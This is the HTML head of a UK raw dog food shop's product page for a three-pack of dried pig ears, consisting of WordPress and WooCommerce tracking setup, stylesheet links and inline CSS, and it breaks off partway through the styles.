

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rawmadesimple.co.uk/product/dried-pigs-ears-3-pack/
body_size: 49856
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.rawmadesimple.co.uk/xmlrpc.php">
    <title>Dried Pigs Ears 3 Pack &#8211; Raw Made Simple | High Quality Raw Dog Food | Made In The UK</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//api.addressnow.co.uk' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.adt348.net' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//p' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//use.typekit.net' rel='preconnect' />
<link href='//p' rel='preconnect' />
<link href='//widget.trustpilot.com' rel='preconnect' />
<link href='//api.addressnow.co.uk' rel='preconnect' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raw Made Simple | High Quality Raw Dog Food | Made In The UK &raquo; Feed" href="https://www.rawmadesimple.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raw Made Simple | High Quality Raw Dog Food | Made In The UK &raquo; Comments Feed" href="https://www.rawmadesimple.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rawmadesimple.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rawmadesimple.co.uk%2Fproduct%2Fdried-pigs-ears-3-pack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rawmadesimple.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rawmadesimple.co.uk%2Fproduct%2Fdried-pigs-ears-3-pack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wphb-6-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/b4bf6ac6-0af9-4e97-ba0d-7b3d4381b8a8.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/ddd87fb7-27e5-4b9a-8139-2cef7cc6d560.css'  media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/d19f5713-83fc-4e66-94cd-8fb3bd5ca866.css'  media='' />
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/b945b1f5-4e1a-493c-bbac-6d8ea764844e.css'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wphb-2-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f8434127-b6cb-4ded-8067-13dc87fe2650.css'  media='all' />
<style id='wphb-2-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=wphb-2-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/0f4da2bf-f114-4efb-9dad-bb69f7ea7dd0.css'  media='all' />
<link rel='stylesheet' id='rms-rman-style-css' href='https://api.addressnow.co.uk/css/addressnow-2.20.min.css?key=dx43-ed89-da37-yp65&#038;ver=1.0'  media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/75937e4d-c769-46b4-81b0-d0a93eb7a1de.css'  media='all' />
<style id='wphb-3-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #4e3a6d}.show-when-logged{display: none !important}.section-page-header{color: #231732;background-repeat: repeat;background-position: left top;background-color: #f5f5f5}.section-page-header .page-title{color: #231732}.section-page-header a{color: rgba(0,0,0,0.7)}.section-page-header a:hover{color: #cf987e}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 30px;padding-bottom: 30px}}.site-main{padding-top:30px;padding-bottom:70px}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top;background-color: #ffffff}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header 